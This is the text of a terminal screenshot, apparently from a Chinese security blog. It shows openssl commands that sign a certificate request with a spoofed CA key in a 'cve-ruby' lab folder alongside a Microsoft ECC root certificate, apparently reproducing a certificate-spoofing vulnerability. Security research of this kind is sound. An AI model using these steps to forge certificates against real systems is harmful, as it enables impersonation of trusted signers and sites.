 yxz@DESKTOP-KUPRQ86: ~/cve-ruby
yxz@DESKTOP-KUPRQ86:~/cve-ruby$ openssl req -new -key cert.key -out cert.csr -config openssl_cs.conf -reqexts v3_cs
yxz@DESKTOP-KUPRQ86:~/cve-ruby$ ls
MicrosoftECCProductRootCertificateAuthority.cer cert.key openssl_cs.conf spoofed_ca.key
cert.csr main.rb spoofed_ca.crt
yxz@DESKTOP-KUPRQ86:~/cve-ruby$ openssl x509 -req -in cert.csr -CA spoofed_ca.crt -CAkey spoofed_ca.key -CAcreateserial
-out cert.crt -days 10000 -extfile openssl_cs.conf -extensions v3_cs
Signature ok
subject=C = DK, ST = Denmark, L = Copenhagen, O = ollypwn, CN = ollypwn
Getting CA Private Key
yxz@DESKTOP-KUPRQ86:~/cve-ruby$ ls
MicrosoftECCProductRootCertificateAuthority.cer cert.csr main.rb spoofed_ca.crt
cert.crt cert.key openssl_cs.conf spoofed_ca.key
yxz@DESKTOP-KUPRQ86:~/cve-ruby$
娜璋AI安全之家